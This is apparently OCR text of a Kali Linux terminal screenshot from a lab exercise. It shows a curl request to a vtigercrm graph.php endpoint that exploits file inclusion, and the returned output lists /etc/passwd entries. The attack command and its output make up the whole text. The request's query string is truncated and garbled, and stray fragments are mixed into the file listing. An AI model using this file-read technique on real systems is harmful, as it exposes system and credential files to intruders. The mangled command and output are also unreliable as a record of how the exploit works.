 (f4th3rl0s㉿kali)-[~]
$ curl -k 'https://10.10.10.7/vtigercrm/graph.php?
dule=Accounts&action'
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
BASH Cras..
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
symlink
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin